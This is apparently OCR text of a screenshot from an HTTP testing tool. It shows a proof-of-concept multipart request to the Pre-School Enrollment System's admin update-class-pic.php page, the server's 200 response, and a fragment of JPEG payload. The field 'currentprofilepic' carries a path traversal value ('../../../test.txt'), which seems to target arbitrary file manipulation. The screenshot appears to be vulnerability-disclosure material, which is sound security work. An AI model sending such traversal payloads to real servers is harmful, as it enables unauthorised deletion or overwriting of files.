 Request
数据包扫描 美 化 热加载 构造请求
1 POST /Pre-School-Enrollment-System-PHP/preschool/admin/update-class-pic.php?cid=7 HTTP/1.1
2 Host ? : localhost
3 Cookie: PHPSESSID=qqnj1t0sdqqbv8qh5jrevaaln8
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywWObpfrtssMBATrx
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://localhost/Pre-School-Enrollment-System-PHP/preschool/admin/update-class-pic.
php?cid=7
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Origin: http://localhost
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
15 sec-ch-ua-platform: "Windows"
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Dest: document
19 Accept-Encoding: gzip, deflate, br, zstd
20 Content-Length auto : 5637583
21
22 ------WebKitFormBoundarywWObpfrtssMBATrx
23 Content-Disposition: form-data; name="currentprofilepic"
24
25 ../../../test.txt
26 ------WebKitFormBoundarywWObpfrtssMBATrx
27 Content-Disposition: form-data; name="teacherpic";
filename="804a28a9c5be300aafa9f83527956d13.jpeg"
28 Content-Type: image/jpeg
29
14426bytes / 35ms 美化 渲染 编码 test 查看提取结果 详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 23 Apr 2025 08:53:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 14426
11
12 <script>alert('Class pic updated successfully.');</script><script type='text/
javascript'> document.location = 'manage-classes.php'; </script><!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <title>PreSchool Enrollment System | Update Teacher Profile Pic</title>
18
19 <link rel="stylesheet" href="../plugins/fontawesome-free/css/all.min.css">
20
21 <link rel="stylesheet" href="../plugins/tempusdominus-bootstrap-4/css/
tempusdominus-bootstrap-4.min.css">
22 <!-- Select2 -->
23 <link rel="stylesheet" href="../plugins/select2/css/select2.min.css">
24 <link rel="stylesheet" href="../plugins/select2-bootstrap4-theme/
DNS耗时:1ms; 远端地址:127.0.0.1:
80; 响应时间:35ms; 总耗时:39m
s; URL:http://localhost/Pre-School
-En...
Payload 提取内容
\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x00H\x00H\x00\x00\xff\xe2\fXICC_PROFILE\x00\x01\x01\x00\x00\fHLino\x02\x10
XYZ \x07\xce\x00\x02\x00\t\x00\x06\x001\x00\x00acspMSFT\x00\x00\x00\x00IEC sRGB\x00\x00\x00\x00\x00\x00...